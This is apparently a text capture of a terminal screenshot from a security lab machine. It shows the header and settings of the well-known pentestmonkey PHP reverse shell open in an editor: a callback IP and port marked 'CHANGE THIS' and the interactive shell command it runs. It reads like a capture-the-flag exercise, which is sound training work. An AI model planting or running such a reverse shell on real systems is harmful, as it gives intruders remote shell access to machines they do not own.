 root@ip-10-10-109-43: ~
File Edit View Search Terminal Help
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.109.43';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
94,0-1 24%